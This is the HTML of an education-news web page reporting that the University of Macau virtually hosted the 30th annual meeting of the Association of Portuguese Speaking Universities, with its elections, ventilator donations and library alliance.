                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696c2449323c4" data-td_block_id="td_uid_15_696c2449323c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696c2449323c4" data-td_block_id="td_uid_15_696c2449323c4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696c24493776a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_696c24493776a" ><script>var block_td_uid_16_696c24493776a = new tdBlock();
block_td_uid_16_696c24493776a.id = "td_uid_16_696c24493776a";
block_td_uid_16_696c24493776a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696c24493776a_rand","tdc_css_class":"td_uid_16_696c24493776a_rand","tdc_css_class_style":"td_uid_16_696c24493776a_rand_style"}';
block_td_uid_16_696c24493776a.td_column_number = "3";
block_td_uid_16_696c24493776a.block_type = "td_block_mega_menu";
block_td_uid_16_696c24493776a.post_count = "5";
block_td_uid_16_696c24493776a.found_posts = "23";
block_td_uid_16_696c24493776a.header_color = "";
block_td_uid_16_696c24493776a.ajax_pagination_infinite_stop = "";
block_td_uid_16_696c24493776a.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_696c24493776a);
</script><div id=td_uid_16_696c24493776a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696c24493776a" data-td_block_id="td_uid_16_696c24493776a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696c24493776a" data-td_block_id="td_uid_16_696c24493776a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696c24493bc72_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_696c24493bc72" ><script>var block_td_uid_17_696c24493bc72 = new tdBlock();
block_td_uid_17_696c24493bc72.id = "td_uid_17_696c24493bc72";
block_td_uid_17_696c24493bc72.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696c24493bc72_rand","tdc_css_class":"td_uid_17_696c24493bc72_rand","tdc_css_class_style":"td_uid_17_696c24493bc72_rand_style"}';
block_td_uid_17_696c24493bc72.td_column_number = "3";
block_td_uid_17_696c24493bc72.block_type = "td_block_mega_menu";
block_td_uid_17_696c24493bc72.post_count = "5";
block_td_uid_17_696c24493bc72.found_posts = "842";
block_td_uid_17_696c24493bc72.header_color = "";
block_td_uid_17_696c24493bc72.ajax_pagination_infinite_stop = "";
block_td_uid_17_696c24493bc72.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_696c24493bc72);
</script><div id=td_uid_17_696c24493bc72 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696c24493bc72" data-td_block_id="td_uid_17_696c24493bc72"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696c24493bc72" data-td_block_id="td_uid_17_696c24493bc72"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">UM holds annual meeting of AULP virtually</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5993" class="post-5993 post type-post status-publish format-standard has-post-thumbnail category-featured-news category-top-global-news tag-education-in-macau tag-macau-education-news tag-study-in-macau tag-university-of-macau tag-world-education-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">UM holds annual meeting of AULP virtually</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-09-25T01:53:21+00:00" >25/09/2021</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p><strong>The University of Macau (UM) recently held virtually the 30th annual meeting of the Association of Portuguese Speaking Universities (Associação das Universidades de Língua Portuguesa, AULP). </strong></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img width="1024" height="474"  alt=""  data-srcset="https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-1024x474.jpg 1024w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-300x139.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-768x356.jpg 768w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-1536x712.jpg 1536w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-696x322.jpg 696w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-1068x495.jpg 1068w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-906x420.jpg 906w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1.jpg 1651w"  data-src="https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-1024x474.jpg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-5994 lazyload" src="[data-uri]" /><noscript><img width="1024" height="474" src="https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-1024x474.jpg" alt="" class="wp-image-5994" srcset="https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-1024x474.jpg 1024w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-300x139.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-768x356.jpg 768w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-1536x712.jpg 1536w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-696x322.jpg 696w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-1068x495.jpg 1068w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1-906x420.jpg 906w, https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1.jpg 1651w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption><em>UM holds annual meeting of AULP virtually</em></figcaption></figure></div>



<p>Titled ‘Dialogue of Cultures and Promotion of Portuguese Language Teaching in China’, the meeting attracted participants from Macao and eight countries. They included members of the Executive Council of AULP and representatives of Portuguese-speaking universities. In addition, Rui Martins, vice rector of UM, was nominated an honorary member of AULP for his significant contribution to the association over the years.</p>



<p>As the sixth edition of the AULP annual meeting hosted in Macao, the two-day event included several sessions, such as the meeting of the General Assembly, the Executive Council Meeting, and open information sessions. During the General Assembly meeting, over 50 AULP members elected the University of Coimbra as its next president for the term of 2021 to 2024, during which UM will serve as one of the vice presidents. AULP members also praised the quality of this year’s virtual annual meeting as well as the efforts of UM to organise the meeting in this special circumstance. At the end of the meeting, Prof Orlando da Mata, president of AULP and rector of Mandume Ya Ndemufayo University, announced the nomination of Prof Rui Martins as honorary member of AULP for his significant contribution to the association over the years. Participants in the meeting also decided that the 31st annual meeting of AULP would take place at the University of Coimbra, in Portugal, in 2022.</p>



<p>During one of the sessions, Prof Martins reported that UM and the Institute for the Development and Quality of Macao (IDQ-Macau) in October 2020 donated ventilator prototypes to two African universities, namely Universidade Mandume Ya Ndemufayo in Angola and Pedagogical University of Maputo in Mozambique . The prototypes are the result of research collaboration between UM and IDQ-Macau on an initiative to develop low-cost and high-quality ventilators. The donation aimed to help the two countries fight the pandemic and to promote technology transfer and long-term cooperation among institutions in Portuguese-speaking countries. The ventilators have already received industrial and medical certifications from both countries and are being actively studied for possible mass production.</p>



<p>During another session, Prof Martins presented two commemorative books written by UM scholars, namely Recuperar Macau: A Sobrevida das Letras em Português na Cidade Chinesa de Macau by Prof Fernanda Costa and Historical Sources on Macau in the Historical Archives of Goa. XVI to XIX Centuries: A Catalogue by Prof António Saldanha. Moreover, in the final session, members of the AULP Secretariat in Lisbon presented the AULP Mobility programme, which provided an opportunity for hundreds of students from Portuguese-speaking countries to join academic exchange trips to AULP member universities.</p>



<p>In the face of the challenges and difficulties posed by the pandemic, AULP members have been working closely together through various initiatives and collaborative projects. Under an initiative of UM, which celebrates its 40th anniversary this year, 20 well-known universities and academic institutions in Macao and Portuguese-speaking countries jointly established the Academic Library Alliance between Macao Special Administrative Region (China) and the Portuguese Speaking Countries (ABAMAPLP). The alliance will serve as a platform for academic exchange between China and Portuguese-speaking countries to promote the sharing of Portuguese teaching resources and the training of Chinese-Portuguese bilingual professionals.</p>



<p>AULP is an international academic organisation with more than 200 members from Portugal, Brazil, Angola, Mozambique, São Tomé and Príncipe, Cape Verde, Guinea-Bissau, Timor-Leste, and Macao. The organisation is dedicated to promoting cooperation and information exchange among its members as well as the development of education and the Portuguese language worldwide. Currently, there are seven member institutions from Macao, namely UM, Macao Polytechnic Institute, the Macao Institute for Tourism Studies, the University of Saint Joseph, the City University of Macau, the International Institute of Macau, and the Institute of European Studies of Macau.</p>



<p><em>Source: UM Library</em></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_696c2449433c7_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/education-in-macau">Education in Macau</a></li><li><a href="https://www.findworldedu.com/tag/macau-education-news">Macau Education News</a></li><li><a href="https://www.findworldedu.com/tag/study-in-macau">Study in Macau</a></li><li><a href="https://www.findworldedu.com/tag/university-of-macau">University of Macau</a></li><li><a href="https://www.findworldedu.com/tag/world-education-news">World Education News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Fum-holds-annual-meeting-of-aulp-virtually.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=UM+holds+annual+meeting+of+AULP+virtually&url=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Fum-holds-annual-meeting-of-aulp-virtually.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1.jpg&description=UM+holds+annual+meeting+of+AULP+virtually">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=UM holds annual meeting of AULP virtually %0A%0A https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html&title=UM holds annual meeting of AULP virtually">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=UM holds annual meeting of AULP virtually&body=https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
